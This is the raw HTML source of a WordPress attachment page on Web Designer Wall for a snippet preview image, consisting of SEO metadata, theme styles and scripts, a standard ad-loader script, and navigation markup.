

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image
body_size: 10740
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image - Web Designer Wall</title>
	<link rel="canonical" href="https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image - Web Designer Wall" />
	<meta property="og:url" content="https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image/" />
	<meta property="og:site_name" content="Web Designer Wall" />
	<meta property="article:publisher" content="https://www.facebook.com/webdesignerwall" />
	<meta property="og:image" content="https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image" />
	<meta property="og:image:width" content="1079" />
	<meta property="og:image:height" content="856" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@nickla" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image/","url":"https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image/","name":"f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image - Web Designer Wall","isPartOf":{"@id":"https://webdesignerwall.mystagingwebsite.com/#website"},"primaryImageOfPage":{"@id":"https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image/#primaryimage"},"image":{"@id":"https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image/#primaryimage"},"thumbnailUrl":"https://webdesignerwall.com/wp-content/uploads/2020/07/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image.png","datePublished":"2020-07-26T05:40:57+00:00","dateModified":"2020-07-26T05:40:57+00:00","breadcrumb":{"@id":"https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image/#primaryimage","url":"https://webdesignerwall.com/wp-content/uploads/2020/07/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image.png","contentUrl":"https://webdesignerwall.com/wp-content/uploads/2020/07/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image.png","width":1079,"height":856},{"@type":"BreadcrumbList","@id":"https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://webdesignerwall.mystagingwebsite.com/"},{"@type":"ListItem","position":2,"name":"E- commerce single product page design template","item":"https://webdesignerwall.mystagingwebsite.com/wdw-snippet/e-commerce-single-product-page-design-template"},{"@type":"ListItem","position":3,"name":"f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image"}]},{"@type":"WebSite","@id":"https://webdesignerwall.mystagingwebsite.com/#website","url":"https://webdesignerwall.mystagingwebsite.com/","name":"Web Designer Wall","description":"Design Trends and Tutorials - A wall of design ideas, web trends, and tutorials.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://webdesignerwall.mystagingwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cpwebassets.codepen.io' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Web Designer Wall &raquo; Feed" href="https://webdesignerwall.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Web Designer Wall &raquo; Comments Feed" href="https://webdesignerwall.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Web Designer Wall &raquo; f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image Comments Feed" href="https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webdesignerwall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebdesignerwall.com%2Fwdw-snippet%2Fe-commerce-single-product-page-design-template%2Fattachment%2Ff023f0781a55479754447e4ce6cf0e3f_snippet-preview-image" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webdesignerwall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebdesignerwall.com%2Fwdw-snippet%2Fe-commerce-single-product-page-design-template%2Fattachment%2Ff023f0781a55479754447e4ce6cf0e3f_snippet-preview-image&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://webdesignerwall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://webdesignerwall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500&#038;ver=6.9#038;subset=latin%2C+latin-text' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/bootstrap.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqueryui-css' href='https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='tagit-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/tagit/jquery.tagit.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='webdesignerwall-main-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='webdesignerwall-style-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="webdesignerwall-post-likes-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://webdesignerwall.com/wp-admin/admin-ajax.php","unlike":"Unlike"};
//# sourceURL=webdesignerwall-post-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/post-likes.js?ver=0.5" id="webdesignerwall-post-likes-js"></script>
<link rel="https://api.w.org/" href="https://webdesignerwall.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webdesignerwall.com/wp-json/wp/v2/media/9818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webdesignerwall.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://webdesignerwall.com/?p=9818' />

        <!-- BuySellAds.com Ad Code -->
        <script type="text/javascript">
        (function(){
          var bsa = document.createElement('script');
              bsa.type= 'text/javascript';
              bsa.async = true;
              bsa.src='//s3.buysellads.com/ac/bsa.js';
          (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);
        })();
        </script>
        <!-- END BuySellAds.com Ad Code --> 
      <meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-9818 attachmentid-9818 attachment-png wp-theme-webdesignerwall elementor-default">

<header class="navbar navbar-expand-lg" id="header">
    <div class="container d-lg-none">
        <div id="logo"><h2><a class="navbar-brand d-lg-none" href="https://webdesignerwall.com/">Web Designer Wall</a></h2></div>        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
         aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="ti-menu"></i>
        </button>
    </div>
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav mr-auto pl-4 d-none d-lg-block">
            <li class="nav-item active">
                <div id="logo"><h2><a class="navbar-brand" href="https://webdesignerwall.com/">Web Designer Wall</a></h2></div>            </li>
        </ul>
        <ul id="menu-primary-menu-left" class="navbar-nav mr-auto"><li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5025 depth-0 nav-item nav-item dropdown has-children"><a title="Bootstrap" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" aria-haspopup="true">Bootstrap <span class="caret"></span></a>
<ul role="menu" class="sub_menu dropdown-menu">
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027 depth-1 nav-item"><a title="Tags" href="https://webdesignerwall.com/tags" class="dropdown-item">Tags</a></li>
	<li id="menu-item-5028" class="separator menu-item menu-item-type-custom menu-item-object-custom menu-item-5028 depth-1 nav-item"><a title="References" href="#" class="dropdown-item">References</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029 depth-1 nav-item"><a title="CSS Reference" href="#" class="dropdown-item">CSS Reference</a></li>
</ul>
</li>
</ul>        <ul class="navbar-nav mr-auto d-lg-block d-none">
            <li class="nav-item active">
                <form class="form-inline" action="https://webdesignerwall.com/">
                    <div class="input-group">
                        <input class="form-control" placeholder="Search for snippets" name="s" type="text" id="search-input" value="">
                        <input type="hidden" name="post_type" value="wdw_snippet" />
                        <div class="input-group-append">
                            <div class="input-group-text border-0">
                                <button type="submit" class="btn p-0 border-0">
                                    <i class="ti-search"></i>
                                </button>
                            </div>
                        </div>
                    </div>
                </form>
            </li>
        </ul>
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5030 depth-0 nav-item nav-item dropdown has-children"><a title="Templates" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" aria-haspopup="true">Templates <span class="caret"></span></a>
<ul role="menu" class="sub_menu dropdown-menu">
	<li id="menu-item-5031" class="new-window menu-item menu-item-type-custom menu-item-object-custom menu-item-5031 depth-1 nav-item"><a title="Free Templates" href="#" class="dropdown-item">Free Templates</a></li>
	<li id="menu-item-5032" class="new-window menu-item menu-item-type-custom menu-item-object-custom menu-item-5032 depth-1 nav-item"><a title="VirtueMart" href="#" class="dropdown-item">VirtueMart</a></li>
	<li id="menu-item-5033" class="new-window menu-item menu-item-type-custom menu-item-object-custom menu-item-5033 depth-1 nav-item"><a title="Joomla" href="#" class="dropdown-item">Joomla</a></li>
</ul>
</li>
<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5034 depth-0 nav-item nav-item dropdown has-children"><a title="Snippets" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" aria-haspopup="true">Snippets <span class="caret"></span></a>
<ul role="menu" class="sub_menu dropdown-menu">
	<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035 depth-1 nav-item"><a title="Featured" href="#" class="dropdown-item"><i class="ti-cup"></i>&nbsp;Featured</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036 depth-1 nav-item"><a title="VirtueMart" href="#" class="dropdown-item"><i class="ti-bookmark-alt"></i>&nbsp;VirtueMart</a></li>
	<li id="menu-item-5037" class="separator menu-item menu-item-type-custom menu-item-object-custom menu-item-5037 depth-1 nav-item"><a title="By Bootstrap Versions" href="#" class="dropdown-item">By Bootstrap Versions</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-taxonomy menu-item-object-bootstrap_version menu-item-5040 depth-1 nav-item"><a title="4.1.1" href="https://webdesignerwall.com/bootstrap-version/4-1-1" class="dropdown-item">4.1.1</a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-taxonomy menu-item-object-bootstrap_version menu-item-5039 depth-1 nav-item"><a title="4.0.0" href="https://webdesignerwall.com/bootstrap-version/4-0-0" class="dropdown-item">4.0.0</a></li>
	<li id="menu-item-5038" class="menu-item menu-item-type-taxonomy menu-item-object-bootstrap_version menu-item-5038 depth-1 nav-item"><a title="3.3.0" href="https://webdesignerwall.com/bootstrap-version/3-3-0" class="dropdown-item">3.3.0</a></li>
</ul>
</li>
</ul>        <ul id="menu-primary-menu" class="navbar-nav">
                        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navBarSnippets" role="button" data-toggle="dropdown"
                 aria-haspopup="true" aria-expanded="false">
                    Sign In                </a>
                <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navBarSnippets"><a class="dropdown-item" title="Sign In" href="https://webdesignerwall.com/login/" class="nav-link nav-hovarable">Sign In</a><a class="dropdown-item" title="Registration" href="https://webdesignerwall.com/registration/" class="nav-link nav-hovarable">Registration</a></div>            </li>
                    </ul>
            </div>
</header>

    <section class="common-banner-area global-banner blog-banner-area">
        <div class="container">
            <div class="row align-items-center banner-content">
                <div class="col-lg-12">
                    <div class="snip-breadcrumb">
                        <h2>f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image</h2>                        <div class="">
                            <a class="bread-link s-text16 bread-home" href="https://webdesignerwall.com" title="Home">Home <span class="lnr lnr-arrow-right"></span></a><a class="bread-parent s-text16" href="https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template" title="E- commerce single product page design template">E- commerce single product page design template <span class="lnr lnr-arrow-right"></span></a><span class="s-text17" title="f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image"> f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image</span>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section><section class="blog-details-area"><div class="container"><div class="row"><div class="col-lg-8 blog-area section-gap-bottom">
<!-- Post Item Start -->
<div id="9818" class="single-blog-post post-9818 attachment type-attachment status-inherit hentry">
	<div class="row">
		<div class="col-lg-12 col-md-12">
			<div class="meta-box text-left">
					<div class="d-md-flex justify-content-md-between meta-info mt-30">
			<div class="meta mb-md-0 mb-3">
				<a href="https://webdesignerwall.com/author/wdw">
					<i class="ti-user"></i>
					wdw				</a>
				<a href="https://webdesignerwall.com/2020/07/26">
					<i class="ti-calendar"></i>
					Jul 26, 2020				</a>
